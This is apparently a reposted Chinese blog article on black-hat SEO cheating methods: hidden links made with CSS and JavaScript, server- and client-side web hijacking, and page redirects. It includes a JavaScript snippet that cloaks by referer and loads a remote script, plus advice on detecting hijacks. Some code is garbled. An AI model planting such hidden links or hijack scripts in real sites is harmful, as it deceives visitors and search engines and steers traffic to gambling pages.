—
—

黑产
乃法外之地,被丛林法则所支配。没有了第三方强制力量的保障和监督,在那个圈子里我们可以看到两个极端:想做大生意的往往极重信誉,而那些只想捞一票就走的则会肆无忌惮地黑吃黑。
—
—
自从有了白帽seo,就有了黑帽seo。黑白帽的临界点没有标准,就像好人和坏人没有评判的标准。本文着重讲黑产中黑帽SEO的几个作弊手法。
1
暗链
暗链
也称为黑链,即隐蔽链接 hidden links,是黑帽SEO的作弊手法之一。在早期的SEO优化中,黑链是最有效最迅速的方法之一;但是现在百度算法已经对iframe和display:none 等直接进行了打击,如果你对代码没有任何处理的话,那么你所做的外链将全部降权。因此,目前黑帽SEO技术中,暗链已经用得不多,但还是有必要了解下这个经典的作弊手法。
挂暗链的目的很简单,增加网站外链,提高网站排名;实现方式主要分为几种:利用CSS实现、利用JS实现、利用DIV+JS实现,其他高级手法。
利用CSS实现挂暗链
display属性
将display属性设置为none,则页面上不显示此内容。
<divstyle="display:none;">
<ahref=http://thief.one/>暗链 </a>
</div>
分析:这种形式以前效果较好,现在不建议使用,易被搜索引擎察觉。
color/font-size/line-height属性
将color颜色设置与页面背景色一样,大小设置为小于或等于1。
<ahref=http://thief.onestyle="color:#FFFFFF;font-size:1px;line-height:1px ;">暗链 </a>
分析:最初级的隐蔽链接,易被搜索引擎察觉。
position属性
将position位置属性设置成负数,使内容位于页面可见范围以外。
一种写法:
<divstyle="position: absolute; top: -999px;left: -999px;"><ahref=http://thief.one>暗链 </a></div>
另一种写法
<divstyle="position:absolute;left:expression_r(1-900);top:expression_r(3-999);"><ahref=http://thief.one>暗链 </a></div>
分析:以上2种写法,都是将内容放到可见范围以外,容易被搜索引擎识别。
marquee属性
设置marquee滚动标签属性,使之快速闪现。
<marqueeheight=1width=5scrollamount=3000scrolldelay=20000><ahref=http://thief.one>暗链 </a></marquee>
分析:链接以赛马灯形式迅速闪现,这种形式以前效果较好,现在不建议使用。
利用JS实现挂暗链
利用js向页面中写入css代码,设置属性。

分析:js输出前面提到的css代码,到达一样的效果。目前来说Google对这种js形式的代码的内部实质意义还无法识别,但也不建议使用这种。
利用DIV+JS实现挂暗链
利用div与js功能,修改属性。
<divid="anlian"><ahref="http://thief.one">暗链 </a></div>
<language=java>
document.getElementById("anlian").style.display="none"
</>
分析:这是一种DIV与JS结合做黑链的一种常见方法,蜘蛛一般不会读取的内容,只会读取div里的链接,可是div的显示属性却被修改了。

挂暗链高级姿势

分析:这种方式一般是放在Flash、图片或者其它层对象下方。这个代码是用父层相对定位,子层用绝对定位固定住以用来遮挡下面的隐蔽层内的暗链内容。
2
网页劫持
网页劫持
是目前黑帽SEO或者说黑产最喜欢的一种网页引流方式,此手法往往通过入侵政府、教育机构网站(权重高),修改网站源代码、放寄生虫程序、设置二级目录反向代理等实现。网页劫持可以分为服务端劫持、客户端劫持、百度快照劫持、百度搜索劫持等等;表现形式可以是劫持跳转,也可以是劫持呈现的网页内容,目前被广泛应用于私服、博彩等暴利行业。
服务端劫持
服务端劫持也称为全局劫持,手法为修改网站动态语言文本,判断访问来源控制返回内容,从来达到网站劫持的目的。
asp/aspx/php劫持
Global.asa、Global.asax、conn.asp、conn.php等文件比较特殊,作用是在每次执行一个动态脚本的时候,都会先加载该脚本, 然后再执行目标脚本。所以只要在 Global.asa 中写判断用户系统信息的代码(访问来源等),如果是蜘蛛访问则返回关键词网页(想要推广的网站),如果是用户访问,则返回正常页面。
客户端劫持
客户端劫持的手法也很多,但主要就是2种:js劫持、Header劫持。
js劫持
js劫持目的:通过向目标网页植入恶意js代码,控制网站跳转、隐藏页面内容、窗口劫持等。
js植入手法:可以通过入侵服务器,直接写入源代码中;也可以写在数据库中,因为有些页面会呈现数据库内容。
js劫持案例
效果:通过搜索引擎搜索点击页面(执行一段js)跳转到博彩页面;直接输入网址访问网页,跳转到404页面。
代码:
today=new Date();
today=today.getYear()+ "-"+(today.getMonth()+1)+ "-"+today.getDate();
var regexp=/.
(sogou|so|haosou|baidu|google|youdao|yahoo|bing|gougou|118114|vnet|360|ioage|sm|sp)(.[a-z0-
9-]+){1,2}//ig;
var where =document.referer;
if(regexp.test(where)){
document.write ('< language= "java"type= "text/java"
src= "http://www.xxx.com/test.js"></>');
}
else
{
window.location.href= "../../404.htm";
}
分析:通过referer判断来路,如果referer来路为空就是跳转到404页面,如果是搜索引擎来的referer里面也会有显示,然后在写代码控制跳转。如果只是控制实现显示不同的内容,可以修改php、asp代码;如果需要劫持搜索引擎搜索框,可以写JS代码来做浏览器本地跳转。当然js功能可以无限扩展,比如可以控制一个ip一天内第一次访问正常,其余访问跳转等等。
header劫持
在源代码中写入以下代码:
<metahttp-equiv=“refresh“content=“10;url=http://thief.one“>
利用的就是Meta Refresh Tag(自动转向),将流量引走。
手法对比
客户端劫持与服务端区别
客户端劫持:每次访问网页从服务端获取到的网页代码都是相同的,只是控制了网页代码在浏览器中呈现的效果(比如是否进行跳转等)。
服务端劫持:改变了每次访问网页从服务端获取到的网页代码。
客户端劫持与服务端判断方法
客户端劫持的判断方法:只需观察浏览器呈现的网页前端代码,查看是否引用了不当的js,或者其它敏感内容。
服务端劫持的判断方法:可以通过观察网站后端代码,或者通过改变ip,包头等方式,观察放回源码是否不同。
3
页面跳转
想要更深入地了解黑帽SEO,就必须先了解关于网站的一些基础知识,以及黑帽SEO常见的作弊手法。其中页面跳转便是作弊手法之一,最近我收集了一些关于页面跳转的相关内容,在此汇总分享。
页面跳转分类
服务端跳转
一般用户不会感觉到跳转的实际行为,往往通过代码去控制,因此有些时候我们也不叫做跳转。具体的服务端跳转行为有很多,各个语言技术都有各自的特点。
客户端跳转
客户端跳转分为:http层跳转,应用层跳转。
应用层跳转分为:html head跳转,js跳转等。
1.http层跳转
http跳转是指server根据工作情况通过http返回状态码,利用http的重定向协议指示客户端浏览器跳转到相应页面的过程,一般返回码是302。
2.html head跳转(HTML refresh)
在html代码的head中添加特殊标签,如下
<metahttp-equiv="refresh"content="5"; url="http://thief.one/"/>
表示:5秒之后转到One Thief首页,这个跳转需要浏览器具体解析html后采能进行。

3.js跳转
通过在html代码中添加js代码,通过js代码实现跳转:

这个跳转应该比html head跳转更向后延迟。
各种跳转包含关系
服务端跳转
客户端跳转
http跳转
应用层跳转
html head跳转
html js跳转
各种跳转介绍
服务端跳转
介绍:跳转发生在服务器上,用户不会有任何感觉。
优点:跳转行为在server进行, 一次tcp连接完成相关操作,对用户是透明的,不会造成疑惑。
缺点:对用户隐藏了信息,跳转行为都发生在server端,对server有压力。
http跳转
介绍:跳转发生在服务端发生数据给客户端过程中,用户能够感觉到,并且状态码往往为302。
优点:响应速度快,在http1.1协议下通过合适的设置可以使用同一个tcp连接,节省网络时间,服务器及用户端都不需要进行额外的数据处理工作,节省时间。
缺点:仅仅能做跳转没有其他功能,基于js及html的跳转可以选择延时跳转,但是302无法选择延时跳转等。
html head跳转
介绍:跳转发生在服务端已经将数据传输到客户端以后,用户能够感觉到。
优点:跳转方式灵活,可以指定延时跳转等等
缺点:可能多次建立tcp连接,在低速网络下效率更低,浪费客户端的时间。
js跳转
介绍:跳转发生在服务端已经将数据传输到客户端以后,用户能够感觉到
优点:跳转方式灵活,可以指定延时跳转等等
缺点:可能多次建立tcp连接,在低速网络下效率更低,浪费客户端的时间。
文:nMask
来源:【黑帽SEO系列】
链接:https://thief.one/2016/10/12/%E9%BB%91%E5%B8%BDSEO%E4%B9%8B%E6%9A%97%E9%93%BE/
https://thief.one/2016/10/12/%E9%BB%91%E5%B8%BDSEO%E4%B9%8B%E7%BD%91%E9%A1%B5%E5%8A%AB%E6%8C%81/
https://thief.one/2016/10/10/%E9%BB%91%E5%B8%BDSEO%E4%B9%8B%E9%A1%B5%E9%9D%A2%E8%B7%B3%E8%BD%AC/

微信号:开源聚合网络空间安全研究院

